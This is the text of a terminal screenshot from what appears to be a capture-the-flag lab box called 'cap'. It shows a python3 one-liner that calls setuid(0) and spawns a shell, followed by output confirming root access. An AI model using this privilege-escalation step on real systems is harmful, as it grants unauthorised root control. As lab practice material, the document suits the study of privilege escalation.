 nathan@cap: ~
File Actions Edit View Help
nathan@cap: ~ × root@kali...p/exploit ×
nathan@cap:~$ which python
nathan@cap:~$ which python3
/usr/bin/python3
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
#